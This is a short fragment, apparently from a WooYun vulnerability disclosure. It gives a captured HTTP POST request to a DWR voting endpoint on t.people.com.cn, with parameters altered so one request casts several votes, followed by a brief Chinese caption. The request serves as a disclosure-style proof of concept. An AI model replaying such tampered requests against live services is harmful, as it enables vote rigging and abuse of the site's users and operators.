 POST /dwr/call/plaincall/indexAjax.addVoteMsg.dwr HTTP/1.1
Host: t.people.com.cn
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:22.0) Gecko/20100101 Firefox/22.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=UTF-8
Referer: http://t.people.com.cn/xfkxfk123
Content-Length: 340
Cookie: **********
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
callCount=1
windowName=
c0-scriptName=indexAjax
c0-methodName=addVoteMsg
c0-id=0
c0-param0=string:1111111111111111
c0-param1=string:
c0-param2=string:1%7C2%7C3
c0-param3=string:1
c0-param4=string:1
c0-param5=string:2013-07-18%2016%3A42
batchId=16
instanceId=0
page=%2Fxfkxfk123
scriptSessionId=qaI0Qv$AE6xHnwPdD7w8o8wUc$j/CWqUc$j-wJxP0Q5Rw
投了3组票
分别为：1|2|3
www.wooyun.org